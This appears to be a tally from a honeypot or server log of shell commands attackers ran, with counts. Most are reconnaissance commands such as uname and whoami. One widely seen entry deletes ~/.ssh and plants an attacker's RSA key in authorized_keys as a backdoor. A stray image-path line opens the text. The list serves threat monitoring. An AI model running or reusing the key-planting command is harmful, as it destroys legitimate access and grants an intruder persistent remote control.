 echo -e "\x6F\x6B": 77947 times
uname -s -v -n -r -m: 5718 times
cd ~; chattr -ia .ssh; lockr -ia .ssh: 980 times
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lh
r4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75G
VOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmP
ecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJ
k14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/author
ized_keys && chmod -R go= ~/.ssh && cd ~: 979 times
uname -s -m: 262 times
uname -a: 208 times
uname -svnrm: 102 times
whoami: 55 times
uptime: 48 times
/ip cloud print: 26 times